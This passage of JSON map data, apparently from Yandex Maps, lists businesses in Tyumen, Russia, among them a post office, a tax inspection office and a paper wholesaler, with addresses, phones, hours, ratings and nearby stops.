41","country":"Россия","postalCode":"625017","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":199,"ratingValue":4.699999809265137,"reviewCount":67},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625017"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 54-65-93","type":"phone","value":"+73452546593"},{"number":"+7 (3452) 43-06-88","type":"phone","value":"+73452430688"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625017","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Авторемонтная улица","house":"41"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"вт-сб 09:00–18:00, перерыв 13:00–14:00","workingTime":[null,null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до вторника","shortText":"Закрыто до вт.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"4908786056","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до вт.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до вт."},{"key":"text","value":"Закрыто до вторника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.022273447630024493,0.029995677856216686,0.027863420256447197,0.018974211208759542,0,0.020400518657254,0.023699755078518944,0.026120155597176196,0.022403111943523988,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.018657253997983,0.022849733467800032,0.02377179080824089,0.019622532776257022,0,0.024348076646016424,0.029433799164385537,0.027820198818614035,0.020155597176199393,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.018239446765595732,0.023786197954185278,0.025385391154012386,0.021668347500360178,0,0.029361763434663592,0.03237285693704077,0.030197377899438126,0.024276040916294483,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.018585218268261056,0.023815012246074053,0.023426019305575564,0.01885895404120444,0,0.020818325889641262,0.024794698170292465,0.025068433943235845,0.020054747154588673,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.012447774095951592,0.018066561014263075,0.020155597176199396,0.01648177496038035,0,0.016049560582048695,0.019694568505978963,0.02103443307880709,0.01675551073332373,0,0,0,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":49,"positive":45,"neutral":0,"negative":4,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":28,"positive":27,"neutral":0,"negative":1,"photos":[]}],"houseEncodedCoordinates":"YkwYcgNoT0MDQFttfX10d3hiZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["95155328929","1084390483","84418310059","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":5,"items":[{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":0,"analyticsId":"0","title":"Оптово-розничная компания","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467002,57.153083],"displayCoordinates":[65.467002,57.153083],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1048593547","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA0ODU5MzU0Nw==","id":"1048593547","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"680 м","distanceValue":680.428,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"740 м","distanceValue":740.273,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"860 м","distanceValue":864.316,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,27 км","distanceValue":1265.39,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,27 км","distanceValue":1268.68,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1246719/2a00000162d487bf69e61e0d32d7142d4830/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14244043/2a00000193ebbfb0d133121b89a2c52475bb/%s"}]},"entrances":[{"coordinates":[65.46663794,57.15332261],"azimuth":351.7292310782291,"tilt":0},{"coordinates":[65.46611591,57.15328215],"azimuth":351.72923108170005,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnc12Bl3V1QQBH710UToJNMQAoUChIJGWbT19RdUEARwafev56TTEASKQoSCYcc15bsXVBAEe3QNFGZk0xAEgwxMDQ4NTkzNTQ3XzAdAACAPyBd"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-94.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-94.5\u0026tilt=10\u0026api_key=maps\u0026signature=h1NVop4K8SPotcaFhrO1n_3Hz7tgeEnygjNb5gDNTXo="},"shortTitle":"Оптово-розничная компания","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":5,"ratingValue":3.5999999046325684,"reviewCount":2},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107004","name":"Производство и продажа бумаги","class":"fallback services","seoname":"paper_producers_and_suppliers","pluralName":"Бумажные фабрики"},{"id":"184105542","name":"канцтовары оптом","class":"hypermarket","seoname":"stationery_wholesale","pluralName":"Канцтовары оптом"}],"phones":[{"number":"+7 (3452) 68-50-53","type":"phone","value":"+73452685053","info":"менеджер"},{"number":"+7 (3452) 68-50-54","type":"phone","value":"+73452685054","info":"бухгалтерия"}],"features":[{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"optovo_roznichnaya_kompaniya","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"3.6","type":"RATING","properties":null},{"text":"Производство и продажа бумаги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:30–17:30, перерыв 